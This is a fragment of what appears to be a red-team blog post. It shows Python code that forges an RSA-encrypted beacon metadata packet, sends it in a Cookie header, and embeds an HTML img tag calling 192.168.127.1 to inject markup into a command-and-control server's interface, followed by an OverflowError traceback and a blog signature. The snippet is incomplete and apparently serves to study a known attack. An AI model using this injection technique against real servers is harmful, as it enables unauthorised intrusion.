 16 pack += b'\x00\x00\x45\x80\x00\x00\x04\x36\x2E\x32\x09\x31\x39\x32\x2E\x31'
17 pack += b'\x36\x38\x2E\x32\x34\x38\x2E\x31\x09\x44\x45\x53\x4B\x54\x4F\x50'
18 pack += b'\x2D\x55\x54\x42\x4E\x36\x50\x41\x09'
19 pack += "<html><img src ='http://192.168.127.1/naihe'>".encode("utf-8")
20 pack += b'\x09\x62'
21 pack += b'\x65\x61\x63\x6F\x6E\x2E\x65\x78\x65'
22
23 key = '-----BEGIN PUBLIC KEY-----\n'+pubkey+'\n-----END PUBLIC KEY-----'
24 pubkey = rsa.PublicKey.load_pkcs1_openssl_pem(key)
25
26 enpack = rsa.encrypt(pack, pubkey)
27 header = {
28 'Cookie': base64.b64encode(enpack).decode('utf-8')
run()
demo ×
padded = _pad_for_encryption(message, keylength)
File "C:\Users\naihe\AppData\Local\Programs\Python\Python38\lib\site-packages\rsa\pkcs1.py", line 113, in _pad_for_encryption
raise OverflowError(
OverflowError: 133 bytes needed for message, but there is only space for 117
红队蓝军